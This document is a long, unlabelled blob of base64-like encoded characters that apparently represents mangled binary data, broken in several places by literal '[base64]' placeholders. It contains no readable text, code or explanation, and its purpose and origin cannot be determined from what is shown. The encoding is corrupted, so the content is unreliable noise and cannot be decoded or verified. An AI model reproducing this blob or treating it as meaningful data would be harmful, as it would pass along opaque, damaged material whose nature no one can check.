Cw4DDn0/Ck8OrRTPClsO6HsOKUiTDok7DoWNZwqFmw5pTwqnCr0XDs8O7BT7Cn8K0LmPDonTDo3k3wo3DpxEQw5wfw4HCnB50wrYqN8KbDMK9w5nDlCs8wqDDn8OVIcKlw4NRw7llwpjCqD1QNVvCvjHCqcKHw63Dkn7CsUlrWgZ0T8Oxw6tHw57DgMK/w7HCol/CvTMbwp0od8KkwqPDpMKnw53CiyY0woYGNMKQwqnCgcOCd35gwrYHAsOXUsK0w5kNY3rDuEMAw4nCmcOCW0wQNEXDg8KTLcO7wo/DicKfG8K8w4kgD8ONJ2vDj3/Cr8KwdMOCwoDCoMOZwp81HgkGwrtybzHCkcO9w41tfjHDoibDr8KBwo15BWkNw5TDpjF/[base64]/CisOHb8K9wpNCw4/DlMOuCU/Don5ew7DCqcOXYBvCvCfDu8KzG8Olfy/[base64]/wrfDtcKpw6kLw7nDrDRkw7zCusK9XMO4I2EYUAt1w7rCqkjDl2tRDgnDh8OkFMKgwrwywpx8E8OUw6XCjTrCkUxaw5ZrL8OpUMKuwp/ClFpUw7pLdSLCgsK1w6zDhh7DqMO5wodEw7Q/FVXCqGIgb3/CvXPCusKjX8OfMMK4wp/[base64]/wp3CtsK7VsODwrPCjcK9w73CmMOGN2AONMKLLsKaTwAYJEHCojFwwpUXcXLDo8KnC8OMZsKBwqUkwrXCuyJxw6TCjsKySMOeLgzDmMKcwrxAXyDCvsKBT2RXwqooRsKcw6Afw5TDnVnCpAnCgB/[base64]/CocORw5gkwojCrzlKdMKcPMK5wrrCpMOHMlDCgTJWwpfDpsOowpYGw7HCk3zCksKldRZGHFRfZy1mWcK2w7PDrF5VSsOaw4o0M8KnblPCtsOAwqvCqMOwwp9sN1ciKlQ/VjlpBsOKw7x5EybCi8OcAMO6w48/RXrDtSLCvlvCvsKPwoDDnlhvaU8Gw4ZCFjXDliBBwqwIIsKdw4rDtUrChMO9w48vwpjCjcKyasKOPk3CkMOcw6vDn8OyfMOvw6HCk8KFw7EPwrYSw6xhwp3CucKNw5kVwq/DlcKHw4zCvnxHPsOEaMO5ZX/[base64]/[base64]/CnCwoKcK/woXChMK2VsOHw4/DsCR2wr5ywpVWFQPCpsOnKMKnwpdxIVVgbWh9HMKNWz1LSHzDtDkMQQskwpfDrifCkMKmwo/Dh8OSw5JefhfCisOBw4QpYGDDp8KGBkpWwoI8J2JJMcKqwovDi8ONwoJIw5ErHiTDh08PAcKew7IHVsKww6ZDwqVtVMONwqg9T1w8w5VFe8O/w5VnwpTCoMKrI0jDi8KBRSR6w4IFw6NdewvCtMKRElHDsz46PR4fUAQ0wpxMXSvDrknDt8KhFCdpD8OvYsKNwqFKVQjDiVLCqXwrw7Y8T3zDhsKLwprDoALDtMOUeMOQw5QtDCB4NRTDnBxdwrvDhsOXBjjDm8KmMwtdFcO1w5fDkcKPw4/CrDvCqcOiCV/ChcKaw4Yawo/CmQrCgsOidsO9w4YUDkM/woHCuzhJUR/DolMzRkYgw68Hw6jDmcOWw6sOMDI8Kz87wpDDgB3CqWQwPcKhJQLDvMOcZiTDuynDhcK4XT5SJsKjwoHDohkowrLClcKObsOawqPDqMOqw61XwqXDpMOofW/[base64]/[base64]/CjVTCtljDvkVRFGcnTV4swrTCusK2w7o6w7rDsMK/U3rCvsKiGS/DqEjDrGDCoAV8w6Npw5zCuiIww5/[base64]/ClCh2w6ZRw60EcCfCn1TDu00wGMOAw44EY1DCl8O4TMK0EMKvTcOuFsOgwpjDpGXCrk/DklFxP8KAPMOCO8OYw7dvOzVew5hxbTRne8OfSW02FMKXVnkvw4jDnw0aMjt2EMOFw4YUTHjDvcOjNsOGw6vCrw8KNMOqw5Y+LsOeEgl8wqJgVDzDusOQS8OEwrzDj1XDuxgkw6Z1XMKOwpfChmNzdsOvwq5qJcOkwpFww6nCtcKcMS/CgcK8bEXDtwo1wrE1CsKxHsOiM8KJwrYow5/DrD0Iw7Vvwphdw71twowdUsKkHwJlwodZw7tPFzvDkcK1w7LCv1Abw7wUJsOYw5jDqcKxfwVyw7TCilrCpQrDl8KAfjQ7wrHCiU4Qw7/CqAB2WkDDq8KLwpwNw4jChsOXwrkPwrY2OMOdw7PCkkTCusO9wqfCoMO2wr1aw4wQDWXDnRRswpVEw5JLKVjChmoXOMOsRxg3DTzDhMKFwqHCn1PCn8O9w4ZxQcKEIcO/woguw5XDpsKPasKVw4tNw5IUw7xfbnbDjnpKwpwsw5M1wq3DnsO6LcO+wrHCmDMvw4wbQsOaZHnCmTVmw4gvYmNKw5vCjH8PWsKrSsOyfcKPIcKVb0zCjjbDm8OmM8KTJi3CjSvDnsKRN8OQw6AQecKgVsK1w7PCvMOwwp49TsOiwobDoSvCu8OPwofDh8K1MRETbl/Dq2jCuHZXDcKIOBbDmcKsw6wZAlozwrPCgcOzWSzCoSFbw4HCvE9fZMKuKMOkw6Rqw5VfQlVJwqvChjDDmcKQIHtXeBNefWfDscOUCGTDpRnCl14Mb8OYw67CqMO0LTFiw64xwqLCrDglZm3CsAs4woZ4wr06V04jEsOrwqjCv8OIwqBzw7zDoMKDJj/Cp8OkwpRHw4fCgm7Cm8KeIRbCh8KTw4xQw75CwqnCssKpwqMEw6LCtnDDn8Oowot3MRnCr8OETG3DngEAa0PDqMO/KsKhQsOCw5RkW8Kew7defkImCy3CsQAGAjB3w6RQcGAQFhgJFm4Zw4NvwqwfwqxtwpHCkHFFwpUvw4EuWMOtw4daKcKRHsOqw6hbw5Vne2xFwpdELcKCwplsw6vDmyhFw4lkG8KvQi4aw4PCuMO6DsOQwqoFcww/O8OaOHfDrEJkwpbDgsKhainCu0fCnMOVO8OpC8KJR8O7wrbChFE/w7kdwrzDv0DCj8ORFcKswrTDt8Otw4Auwrlew5gfYC3CoMKWGsKfVcOrYmXDn3vDl8KWw5PDn0cWwrF5w7nDocOswoZFwrbCnMKsWcKpecKDbsKYQlHDj15fwqLDsn4LeQrCucO0fk1cGcKePcKEw5dDe3vDq8KALcO0chfDqwbCgsKbw4XDp31Bwpp/wodWw5bCuzbCssKMNSgIwpQUwqzDucKQwovCn8OGwrUtwrfDnMK/[base64]/W8OtcRbDscKaw5p2w4nCmANCwrXCqMOswqTCtH3CjMOuw4/DgsKpwoxVwod+FcKgwpPDmMOkOsOhOMOEwrbCssOmPEDCpijDvlzCv8OPw6xuI1wEI8Onwr05DMKAwrXDvsOseS7DncOzd8OJwoLCnMKESsOkEQUDUQ7CscOzXcKPZEMTw7HCtikFHMOKDgdmwrLDm8OOaSXCm8K/w7ZaIMKPQsOzwowcw45XPsObw6VEbyJCVV56QAfDkMKLNsOfbEbDuMKCMsKZXXwfw4DCocOaRsOUdS/DrMOPw7w4CMK1w5Z+w4MFcyV2HcOMJWrCgADCk8O1DcO7KALCssOYwow+w513woLDn8O4wpHDn3QKw7EkwosyUsK0W8O2GARRAMKYw6vCnhVUVXjDq8OMejM5DMKGUhIzwpMFTmTDhMOUc8KZXHrDu0zCsg0WaMObw4VYegoVIHnDvcO8Qi/CksOXwpoODMKJwrfDm8ObZcOxZ8K2wqrCtMKEwpHDgR5zw7HCj8OPZsKTWcOsWcKLPm/[base64]/w41iZ0UKNXPDnsK1ZDAIMCTDvsOww6TDs1XCqMOzVC1aIS3DkMO6NzrCo8O4wp/DqCbDhxYCRsKww6Asw4DCvBoGwqzDlFhKL8O5w6dCw6Nbw45MFsKGMcKlPcOqQ8KQw70ZwpoPw5YOG8OZMcOhBsOhw5PCkcKiwrPDkBsTw4HCrUI6K8OtSsKUS8KwTsOnLR9vfcOhw5HDl8OFwr3CvsKcf1pEa8KCe0NQwqLDmsKJwrHCn8O9AMKMSjtMEjgmc2J/DcOAU8KnwoDCncKJwq1Sw5TCtMODw5B4YMOyQcOHbMOIw4Ulw4HCqcOnwrzDtcK/wqwNJmjCp1bCg8KDVHfCpcKYw4bDjT/DgknCu8Kiwo4mP8KsS8Ozw7PDnBjDoxw6wrLChMKzEsOAwoXDnMKCw5h4J8Kuw4zDlMOsdMKwwqJLN8KrYBDCkMK9w5XCuGQ5w4XDlMKmemfDuWHDscK/[base64]/wpAMw4h9FMK0wrh9w5JHw5lpJ8KWSC0oA8KmwoAPw77DtMO+wpJzw5DDliHCsS/CssOtX1phBsK6XMKSPBYLw5R4w5BXw4APw60Lw7/[base64]/KhZ/S0wtDcKxXx7DssKvJsK/YsKgwr9Uw5l5W18vZMOIwqTDrQ09PMK8w4fCpcOiwrXDpCBvwq3ClU0QwoIew5sFw4TDmsO1w60laMK6YHctXUTCkj1ywpAGIlk3wp/CqMOdwo3DoXU6wo/[base64]/DhsOhS8K9fHd1WnADw6ZlEMKzw6PDlCZtJ8KYw4Vxw68jCy7CmFxHc2EBBHHCiFVJIBDCgTLDkXRYw5vDn0tPw4/DtcK6QH9HwpPCksK2w7djw4JPw590f8OXwqPCiizDqH7Cvk8ew4/[base64]/CpcOdHiQ2wr0ZCwZVw74iS2vDnEDDrT0kMsOVW8K7w4/DkV7DrsKIw5LDk1PDmXHDtnrCg8Kcw75Vw487K38XBcK1wofCrivCocOwwrPCqD9yAEpBFBfDvE9uw7TDmwZEwodBB1jCusK2w57Cn8OGY3/CqxXCpMOQTMOtPWQiwqvDqMOXworCrX8sMMOFK8Odwp3Cp23CpGXDsG/CmjTCtCNnUcKWMlxgPgkrwrFjXMOcwq0Bc8K7cTcda2DDrl3CicO4DSfCqVoHJ8OoM2PDsMKeLWzDpsKKRMOZOls4wrbDjcKhcw/CjMKsLnvDvG0AwrBtwoxWwpw1wqAswqAmYFLDun3DvsOVOiQSJy/[base64]/Cm8OoACDDqBPCowHCs0pMYGMKW3MFw7F8B8KubsK4w6JhL1nClcO7w4PClBXCmsOaYgVvLWrDusKZwopJwqYowrfCtWxnS8O5McK6S1/CilgIw5LDqMOMwpcJwpNkfsKUw6AYw5V5w4M9Q8Osw7fDtsKBF8OuEF7ChjpOw6zCnDnDp8KqwrQnHsKjwr3ChDE4DwXDnjR6G2/Dgn82w5bCk8Ofw5FETjExPMOvwqjDvMOnYsKbw7tSwr4IYcOEwqMLVcKxC0IIOG1LwoXClMORwqjCk8O/MR4Nw7cmXsKkfA7Cj3bCmsKTwpQMJnIhwp1Zw7V3J8K5OcOhw5APIHB5cWXCicOybMKQZcKwOMKmw70ywo0qwoXCmsKNw50+BjnCuMK/w5A7I0HCocOuw4nCisOpw4JcwqRBdFrDvAfChxDClsOFw7/CkhYvWsKRwqDDh1hJAzbCryYEwoVICsKdQHl7dFDDgWVbw5FtwqDDpgTDuVoLwodicDTCqWzDlsO6woh0UyPDpMKwwqPCg8OTw7ArBMOnUGzCi8OjHVF3wqBNUh51RsOLDcKWOWXDjGV9VTDDqXNCwpJOK0XChcO1LsOZw6zDm2TCtMK1woLCmcKyPh0+wr/[base64]/Cp1vCkmrCtsOfNlfDsz3ClSp+wr8UBiTDgMKKw45xFsODwqDDtnbCsg3DnzVLAMOkesO5LsOQJxgFPVd2w600wr7DoiMtO8Ouw6zDpsKqw4BNCcKKAcOSw7YBw5EhPsOZwqPDgVfCvTvCt8KFRwfCscKIDcKWwoTCk0FENEDDshXCnMODw7lyPsOlPMK6wrd2w4FQcF/CrsO/OMKyFQFDw6LCuXtsw4FXA0vCuBRaw4Rywq5Uw4IXbh7ChzTChcOyw7bCp8Obw7rChn7CqcOXwqR7wohvw7IRWMKRP8OuWsKUaxPCiMO1wo3DiV7Cj8O4wqYEw6PDtXbDgcKpw7/Cr8OWwpXDh8O8bsK4d8O9Xxx3wpcUwoopKUnDlw/Co2nCp8K6w5FfRsKtUV45w5ICRcOsQwYUw5fCl8KIw5HCncKSw65TbsO6wqPDoTDDj8O3cMOENXPCn8O9bRzCh8K7w7t8wrHCvsOKwpIjHxLCqMObYRE3wofCkyIGw67CgwQfX0Agwo9xwqhMZsOQQWrCoX/Dg8OhwovChhFKwr7DpcKVw5vDuMO3asOlV07DicKSwoTCscOtw7Rzw6TCpAsDUU9fw5DDgcKiPRscNsKpwqpneRrCt8KyNx3CsUJ6w6I6wpVQw7R3OjEGw7/DhMK2bBfDnB5twrjCljEqD8Kxw7jCncKcw41vw598UcOBLFXCkAvDj1ATLcOcwp0Lw6jChnViw4UwfcKrw57DvcKGJnzDik90wq/CgllSwrhRanrDiHvChcOIw7PDgHvCvhPCllBcX8OhwpzCqsOMwqrCsyl/wr3DiMOaeXrCjcKjw5nDscODeApWwqnCnCNTY19UwoHDmcKPwoDComN+D3bCjzHDm8KdRcKpAWRzw4/DicK+FMK6w49iw7hNw7LCjkDCllkHIy7CgMKGP8KUw6MxwpHDiTrDmEc7w6fCjl7CgsO2CFJtGCFiSh/DiVlWwrfDknfDncK6w7bCrjHDqcOiTMKkwqvCq8OrCsO4BTzDhSoDXcOFQVvCrcOKaMKAVcKYw6DCgsKbwrAewpnChGnCqCtTc38fLkjDo2/Dm8O4YcOPw6/[base64]/[base64]/wovDgGM2wozClcKFw5x/w7YmW8OVworDhwrCm8K0wpzDlMONAcKXXjDDpBDCgSXDk8K0wp7Cq8Ocwp1LwqcDw73DtUjDpMONwqjCg3XCuMKpIGYSwoAMw5hFbMKzwrQ/UcKQw6bDq3vDkWTDkTV6w4VAwqbCvgzDv8KvKMOcwq7CrcKIw403BwbDqFFdw5xvwpFjw5lZw4JKfMO0DhvCrsOyw4zCscKmF21HwqJzdzVAwpTDkX3CgHAMQMObE2DDpWjDlMOOwpHDtlU0w4/CvcKCwq8LZ8KzwofDiBLDpHrCkx0YwoTDnmnDkV8qAcO5MsKqwozDpwnDmCTDj8KjwpArwplzJ8O8wpgyw64hQsK+wqERKMOafEZFM8O3G8ODfVBGwooXwrfDvsO0woRkw6nCryXDh1tpWRzClybDo8K2w7YgwrzDkiPCsSg/wpPCmMKmw67CsDwUwo/DoWDCvsKFQsKOw5XDs8KAwqzDnnRpw59jw4nDtcOXMcKXw63CtzYQVggoFcOswrp9QCclwoVaccOJw7zCv8OyRwzDksODQcKbXcKBKnYuwpbDtcOqdG7Ck8K0LUDCucK7b8KMwroUaCbDmMKWwovDksKDW8K/w7oTw493GiwLOlpSw5fCpcOKH31DH8OUw5PCmMO2woU7woTDsm1+DMK1w4BHAhzDtsKdwr/Dn1HDuAjCnsKfw7lyAgQsw6RFwrHDl8KGwopDwqjDlH0Lw43Cr8ODB2R2wolaw4wNw6cxwrIhMsOPw4hkWmgmG1PCkUcbGHslwpDCk2FVBl/CnjvDpcK6XsO7T1fCtWNxOsKhwpLCrDIWw6rClCHCqcORfsK+FFAZXMOMwppLw6UXRMOyQcOiB3jCrMKARjV0wofClUMPNMKcw5vDmMOVw7DDqcO3w7Jrw6VPwqdZw6U3w4fCqFkzwo5fNRbCqcOvesOrwrJGw5XDrGV/w7pEw6zDjnTCrhjCjcKZw4hcCsO4ZcOMIBnDt8Kcf8KJwqJgwpnCtUwxwoxddUXDjConw5oGJUVaTx3DrsKTwrDCv8KAdSxyw4HCoFEkF8KuJBcHw7J4w5LDjHDCt2TCsh/[base64]/DvsOpwp8SOQ7DlFrDgwF+YCXDi8OBOsKKwoY3AMKOP8OQXMKywrlAZyszKwXCgcKVwqgswp3Ck8ONwpkBwrMgw4xBNsOsw5YAeMKsw4UoDWzDvzdiKCrCk3/CkhgAw7XCiwzDqsOOw4/Ckhc7YcKIeks5fsO2W8OPwpTCiMO9wpdxw6fCvMOpfmHDt2FnwqbDp153ZcK4wrdUworCrjzCpXR2aX0bwqXDgsO4w7VDwpUGw6/DoMKYGgjDrMKcwp4Fw4J0JcKEUFHCsMKiwpzDt8OMwoLDuT8/w6vChkY2wq4GAxfDpcOwdgxOW30+ZMKZF8KhBlAjZcK8w6TDkVBcwo0/JmnDh09mw4DCtCXDvsK4F0VwwqjChyRJwoHDtVhOPGfCmyTCqETDq8OOwojDi8KOVEjDigXDucOBAjJWw6PCgnVEwpgyVMKLAcOtQA9DwopAWsK5P3E7wpk7woHDjcKHMcOKXwnClSTClgjDrUTCm8Ouw4jDpsORwoFnRMOqHnQARGtSQVrCjB3ClA/CtlPDkTomD8K8OMK9w7DChAHDhVLDkMK1aDXDpMKJJcOvwrrDhcKaVMOLH8KOw60De2V9w5XCkFvCqsK1wrrCsz7CoDzDqTJDw4jCk8KlwqYvVsK2w7LCmzPDjMO0CibDt8KMwrw6fGB9McKMYEtew4gIUcOCwqbDv8KFFcK/wovDhcKTwpXDgSFmw5Q0woE/[base64]/[base64]/[base64]/FQk3ZMO/w4nCiQ7Dv8KrFDp6w64tw5jDgmzDswZRN8Omw7zCo8OmPkPCgcKhQTTDrcOXZg7CncOqaHzCnmMrEsKzHsOEwpzChMKFwprCqAvDtMKJwpoNfsOBwoxowpvCh33CrQHCmMKfFy7ChwrChsORAEzCqsOQw6zCo2FACsOmIQzDicKCGMOlecK8w7MzwpFtwoLCksK+wp/CqsOOwochwpLCjcOcwpnDkkTDlHRpBCpsaGpYw5d6LMOlwrlZwpDDiHhTLHfCl0tUw7gXw4pGw6rDgy3CmEoWw6HCm1YvwrDDmifDnzdYwqpawrhfw4U7XV/CmMKBe8Ogwr3Cl8OLwoVVwrFHTRMZdhdgQWLCkTQ2RMOiw5bCvwwnJyTDtwkgRsO2w4nDrcK9TcOow6x6w7oMwrbClU1Fw4kJIRZDQnl2GsO3McO/wo5UwqbDrcKWwoZfEMKcwrpnJ8OJwo4NBwgAwqpGw5PCuMOlAMOrwpzDg8O/w47Cu8Oof0EUMQ7CtCF6C8OdwoHDqwTDiSHDmjfCtcOvwr05IDzDhU7Dt8Kuf8ODw5wzwrQTw7nCosKZwrVjRD3DlxFAUnkMwpHDg8KEC8OVw4vCpgNMw68jGjrDsMOafcO/LcKOQsKNwrvCumJbwqDCgMKJwrVHwrbDvRrDscKcVcOrw5ZMwrfCiQjCqkpOZxfCnMKSw4FvT1nDpVTDisKmJxnDtCAlBj7DqivDtsOOw5kaTTJLUMOtw6zClVRxwonCosO8w7ISwp17w4wLwqpgbsKEwrvCp8O4w6wvDwVuVcKZW2fCj8KhA8Kyw6UTwpQMw78PalU/wpvDtsOhw5fDlHkKw7J9woJ6w48UwrbCvmjCqCjDrMOVES3CqcKTZXPCjMO1KTDDmMOfXkZ0eFF/wrbDvDAqwokjw6I2w5gCw457by7Ck1ULHcKewr3CoMOQecKaUgvCoVAzw7d8wofCqsOpdnNTw43DiMKtMXDCg8KSw6vCvUvDusKLwp0QLMKUw49lcgzDr8KbwrPCjj3DkQ7DqMOVDFXCssOYGVrCvcK8w4cZwozCgCd2wrzCtFLDkAfDnMOcw5LDmmxmw4/[base64]/DinEnC8OIYXNDO8OVERjCqcO+fMOcRcKzKwjCpyrCtsKbV1AjbDpcwoQHQxxCw7fCmAXCmT7DignCnANXF8OGGywkw4MtwoDDrMKvw4XDrMKaFAxvw7DCow1awowZTgpZVR3DnjXCvEXCnMOnwoc5w57DgMO9w7xPHhkGecOmw7/CihnDt2LCjcOVOcKfwoTCrnTCp8KcPMKtw50yMjM7ccOrw5ZXMS/Di8K/FMK0w6LCo2xsA33CtxcQw7lcw6HDoxDDmxIywo/[base64]/CncO3wqrDtcKWIsOXwq5lVsOZwpENwrdZZcOXPRfDjw4BwojDj8KOw43DjjjCm3zCsEpwDsK0O8KUATzCksObw5NSwr8Ef2jDjRPDosKew6vCi8KmwofDisKlwpzCuS7DlAwIBSnCnhw0w5HDrsOtU0IaTVFXw7rDqsKcw60CTcOvcMOzDXwSw5XDisOVwqHCncK/HBTCoMKAw6pNw5XClUMuLcKSw4Z8JxjCrsObC8K7ZXXCpGUeFUBKfcOoXsKPwrsaKcKBwpDCuSBQw4bCvMO5wqLDhMKMwp3Cl8KSKMKzRMO4wrZ2QsO2w7VCHMOUw6/CjMKSOcOZw5IWDsKOwrVEw4fCjMOKGMKVDmPDkhA1QcKdw4IgwoRew5lkw5JSwo3CgChkeMKoJcODwoM4wrXDh8OPK8K8QH3Dp8OXw7HCiMKawpA8NcKOw6nDrA8eN8KowpwAWERkcMOSwpFjGTJvwo8AwrJTwoPDhMKHw4p0w6NTw4HCgChxd8Khwr/Cv8K9w53DtyzCpsKhD2YMw7UZOsKow4FQJFXCvkHCmXsEwp3DmQrDphbCr8KOXcOawpFVwrPCkXnCkmXDucKACzfCosOMGcKBw7nDqFhBAHPCjsO5ZHrCo3xuw4nDuMK2SV3DnMKfw5wzwqkBJ8K4K8KpYi/Cu3TChhkhw54aSGbCu8OTw7/Cl8Ojw5jCosOxw4cPwrxawpHCsMOrwqbCj8O9wrkgw5nDnzPCr3Fcw7nDrcK1w6jDh8KpwpHDu8KFCGzCsMKSeExVEcKrNcKAEAvCu8KDw5ZAw5HCo8OTwpDDkjVmScKWFsK4wrLCo8K7bS/Cvjtww4LDpcO4wojDocKMwq8BwoMEwpzDtMKRw67Dk8KnKMKoET7CicOELcKUUlbChcK9EVnCnMOeR2jClcKGYcO+NcKVwqIbwrA6w7lvwqrCvizDh8OpdMKZw5vDgiXDulswKQPCm2UwTi7DlCjCtxXCrxXDvsOAw6J/w4LDlcOSwrw0wrsHYnwVwrAHLMKoZMOYMcKgwqUiw6tOw7bCtTHCt8O3dMK/wq3CiMO7wqU5X37CmS/[base64]/w6Vkw5bDqMK1MGlKwqPDh20VZMK1w5/CvsOIO8Onwo8yN8OzF8Knc0pCw4cDJsKtw73CrFTCoMOragIhVm0VwqzClTVHwozDrEVdZMK0wrAgR8OLw4XClmHDlsOfwrPDs3d+bAbDlsKjKHnDrDV7BRvCn8OIw5bDj8K2wp7CvhDDgcKScznDocKiw48pwrbDmj91wphdJcK6I8K7wrbDmcO/S21Ww53DoSQqIBRca8KRw75ufsKGwojCrVHDkjZ9dMOLRTTCv8O0wrbDjcKxwqPDgkJbfiUjQz5gC8K5w7F7QX/DlcOALsKHfiPCgh7CuQnCsMOFw7TDoAfDr8KGwpvChMKxCsOFE8OHLQvCh204YcKSw4/DicOowr3DtcKBw7NZw7xsw4LDocKhXMKYwr/DjFHCqMKsZkvDu8OQw6EZJCrCv8KmaMOTCcKaw7HCj8KjYTPCi1HCucOFw7kEwpRlw7dqfWMDGAA2wrjCgQfDkidsSBJsw6AvYyAiAsOvF2JVw7QATSIKwoYCcsKDWsKDZSfDrkTDjcKlw4/DnGvChsOVEzopE2fCvsKlw5LDtMK7B8OvHcOUw7LCh3XDoMKWLGnCvsK+J8OZwqHDkMO1ehjCgBXDoSHDhsO4dMOcU8O8AMOAwogtFsOJwqHCosOCRDXCsHEiwrXCuEk4wqp0w7fDuMK4w4YrLcO0wr3Di0/DlkLChsKMIGtgesOrw7rDiMKaU0lrw5TCpcKYwpV6KMOGw4LDlW1/wq/DswgywrXDtzQdwp5RA8KzwrI/w6cxVcOgR3XCpDMcZsKbwpnCv8OJw7fCkMObw6BuShLCo8OSwrPCmxBKecOew6NgT8OcwoJFUsO6wo3DoCJaw69Xw47CrxFPX8OIwpPDncKlcMKLwp7DhcK9a8OXwpTClQ0DX2MgUCbCg8OXw6JkPsOcJQFww5bDljnDpirDl3c/RcKhwpMDbsK6wqMjw43Dk8KuP2bCv8O4YXrCu2HCosOSCcOdwpLCqlQPwoPCoMOww5PDr8KGwpTCrGQXM8OVM1BOw5DCuMKPwqfDrcOowp/Dt8KUwp0Mw4VcUsKhw7rCvy0MWG8Dw5EVWcKjwrTCp8Kvw6V3woHClcOPSsOAwpPDssO7R2DDt8KjwqU8w7Apw4tefCoYwrIyPnErBMKfQFvDlXAKKm8Nw6fDocOAQsOlXsOOw44Iw5N/w4nCucKmwpDCsMKOM1PDtVfDsXR6eRDCs8OWwrQ/Qw9/w7vCv3NywoHCnMKpCcO4wqYKwo1tw6JfwrFSw5/Dtn/CuXXDoRPDvSzCnT5bH8OJJMKjcU/DrgzDnCQGJ8KIwo3Cu8K6wrg7NsOkGcOpwpDCscKSCg/DsMKDwpwLwohaw7DDtsOvY2DCosKKKcKrw6HCtMKSwowKwpEgKRjDm8K8VWfCiBvCiXUscGRBf8KewrTCsWdxGm3DosK4K8OcG8OPNiJte0Q2UxbCoDLClMK8wpbCn8OMwq15w4HChCvCiQLDoizCqcOwwprDjsO4wrdtwo5kAWZhSAoMw5zDg2/DtQbCtCrCo8KoAS59AXVnwp0jwrhUVsOfw6RVSEHCpcKHw6HCvcKab8O7acKpw6zCl8Onw4HDjCvDj8OWw57Dj8KoPGg1wovCnsOywqXCghdnw7LDhsK+w5/[base64]/CqsO0bsOowovChMOmwqhkLsKNw7DCtcKAfcKSZC7DnMO3wqfDtTTDsC7CksKjw7nCo8KtWMOUwpvCvsORdVjCtWfDpHTDjMO0woJiwrrDkS5/w6NRwrFKNMKCwpPDtTzDuMKOHcKwNCUHDcKRGFTCl8OOCyBjAsK3FcKTw45twoDClztCEsOgwqkrNSXDhcKJw4/DsMK/wpFvw6jCn2I2aMK3w4h1RDzDtMK0YcKKwrnCrcOwY8OWdsKGwq9XfWs0wpTCsj0GVcODwq/CsCEqX8K6wrMswqwjDj4ywrZ0MhU/wo9JwrYUfgc0wrvDgsOpwpk/w7ttFkHCpcO4YQ3Ch8Ksc8ONw4TDhQcPXMKowrJCwo8xw6tkwoonNUHDjmjDlMK0OcOAw5kRcsKIwo/Cj8OWw64WwqMNRhMUwprDmMOOCCVhVQzCnsK5w4U7w4k0enUfwqzChcOdwoTDmXPDksOqwrNzLcOEG0l+LSh5w47DrXXCmcOhXcOzwq0Jw4Vlw7pGUF3CnUZ1f29fYwvCmiXDo8Ogwpkrwp/[base64]/Cp0MOw6Rvw4B8w5oZwpvCuD3DghkTw5TDmCPCrsOwYDAPw5kNw6ZBw7YEDcKjwqMuDMK7wrbCi8KWW8KlLilcw6vCksKVCTRJKGjCjMKkw5TCmQbDixPCssKCYmzDksODw6/CmQwCbMOXwqA/[base64]/CgQpEL8Ogw6LCkMKoYsObw5fDgsKAwpFSCnxLD8OhFMKdwoY7DMO+O8OvJsKpw4/[base64]/DmMOCDcKIw7TDl8Kiw4QawqnClcOlw7fDlcKtSwAgwpcsw6AiH01yw6p0ecOKeMOGw5llwrlaw67CqMK0wrp/dsKYwqHDrcKMP0bCrsKDXikTw5VjIBzCtsOSG8OXwpTDl8Kcw77Dtiwgw6XCl8KDwqRIw5bDugHDmMO1w4/[base64]/DoMKDw71hdcOQwrFhw7/[base64]/DoDEswr4NEcOKw5kkBcKwwpjCnsKrQcKEw5EwEnMPw7PDnsOPSBHChcKOwoRRw6vDtkYXwqNlMcKnwoDClsKkJ8KAATHCmFQ/[base64]/NMK+c8OHczPCkizDuyELw5HCmTVELEXCvMOEAsKzw41DwpIubcOtwoPDt8K2Ty/[base64]/w4rCjsORV1/CocKnZS9PVWV6w6PDny3DoQfCvm96TcOzazXCrB1UU8KYTsO7QcOqw6bDuMKwLHIYw6/Cj8OMw7QAXx9YfW/Ckgxpw5XCqsK6cFjCo2pHNzTDtVnDgcKZYg1jNGbDpmtaw4kpwr3CrsOSwpHDhFrDosK5D8O6wqfClhs5wrrCt3TDv3sOf1bDoyIywqpcNMO5w7oww7hXwpoEw6IBw55JLMKjw45Qw7bCpjghPzLCisK+a8OXPMONw6QZOcOocS7DvGguwp/[base64]/DhsKLw7dkGmRMWinCnh/[base64]/Cqn7DjyIXUcKnwowVbMKOwqo2XFjDgMKSCi9QEcKrw57DjhLCsg4xBG51w5PDqsOFYMOBwp9vwr5Wwr4nw6VmfsKOw4XDmcOQfRjDgsOgwoXCmsOIdn/ClsKKwr3CmGHDlSHDhcOSRgYHbMKVw5dow7LDrVHDvcOaEMO9dxvCpUPDiMKyFcO6BnFSw445eMOrwrohB8KmJCAgw5jCm8O1wpAAwqNhTz3DkHV7w7nCncKhwrHCpcKhwq93MiHCmsKbMGwpwqPDgMK+IQ0LIsOWwpDCqCzDocO9B1JXwr/CkMKNG8OMEGzCgsONwrzDlsKdwrHCuGsiw7ElAxh/wp1ofmIcJlDDicOGNGXCrmnChWTDgMODNU7CmsK4OD3Cmm3Ch3hZIsOuwpLCtm3DvU8xBlvDk2bDt8Oewpw3AkMHbcOOR8KWwqPCu8OFBT3DgxTDtcOHG8O4wqzDq8K3f07Dl1LDjSt8wr7Cp8OUN8OwYA5hIFDCgcKsZ8OFJ8K4UHHCs8OHAMKLaQnCqz/Do8OpA8KwwoR1wpfCi8Oyw6rDqxkTPHPDqlg3wqjCssKZb8K7w5TDjBjCpMOfwpnDvcK4Y27DksOMPm0+w5IrLHrCpcOVw4HDjMOVEXN5w6Apw7XDs1h2w6EKa0jCoSJnw53DtGHDnDvDvcKqHSbDkcOFw7vDtcKlw5FxciEpw7MJOcKra8KKGx/Dp8KOwqHCqcK5DsOawp56XsOMwoXDuMKWw5ZyVsKCBMKWDh3CrcKTw6J9wpEMw5jCnVfCv8Kfw53CiwTCosKew57DgMOCGcOjRwlEwqrCnU09VsKhw4zDq8KbwrfDscOaacKBwoLDnsK0DcO0wq7DksK5wrnDtFUWBFIdw4TCuxvCiUIywrgnGmsFwoc4NcO/wpQ8w5LDkcOYfsO7AnRKOHbDocO8cl15CMO3wpVrGMKNwp/DrSVmUcKCPsKOw4vCkgbCv8OYw5BPWsO2w7DDnh1rwrHCt8O0wrE/ATxmScOfbFHCiVQ7woh8w6/CpzfCoTrDusKew6ckwp/[base64]/DnSEzw5zClMOUwo1Pwr/CjcKQwoPDhUjCi2wQXTrClBUIJ8Kyf8OFw5AHVcK1aMOjK0Elw5DCk8O/ZjTCucKTwrgBZ3/DpsOow6V4woweC8O+K8KpPRfCo0JkD8Khw6rDrxNgS8OSEsOhw55rQsO0wp4lGG8Ww68wA0PCpMObw4VjeyPDsEpjPjzDtik4LMOZwqzCvg49w57DlsKJw4IJCcKXw4DDpsOsDcOQw5TDnSHDigsgcMOPwoQhw5sDAsKJwpA3QMKQw7jDnlViH3LDjAgXRV1xw6LChn/[base64]/Cs8O3IVzDtsKUR